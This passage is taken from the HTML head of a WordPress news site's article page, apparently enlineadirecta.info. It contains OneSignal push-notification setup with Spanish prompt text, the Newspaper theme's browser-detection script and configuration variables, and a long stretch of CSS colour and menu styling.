        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5fed50d9b2";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
